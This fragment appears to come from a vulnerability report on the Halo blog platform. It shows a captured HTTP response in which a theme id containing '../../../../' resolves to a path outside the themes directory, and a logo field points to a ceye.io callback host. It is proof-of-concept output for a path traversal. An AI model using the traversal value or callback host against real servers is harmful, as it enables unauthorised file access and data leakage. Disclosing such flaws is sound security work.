 Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: http://192.168.160.144:8090
Access-Control-Allow-Headers: Content-Type,ADMIN-Authorization,API-Authorization
Access-Control-Allow-Credentials: true
Content-Type: application/json
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
Access-Control-Max-Age: 3600
Date: Mon, 13 Jan 2020 03:13:02 GMT
{"status":200,"message":"OK","devMessage":null,"data":{"id":"abc/../../../../halotest","name":"test222","website":"https://github.com/halo-dev
/halo-theme-tes","branch":null,"repo":"https://github.com/halo-dev/halo-theme-anateste","description":"A other Halo
the2me","logo":"http://.ceye.io","version":"1.1","author":{"name":"test","website":"test","avatar":null},"themePath":"/home/test/.halo/t
emplates/themes/abc/../../../../halotest","folderName":"halotest","hasOptions":false,"screenshots":null,"postMetaField":null,"sheetMetaField":
null,"activated":false}}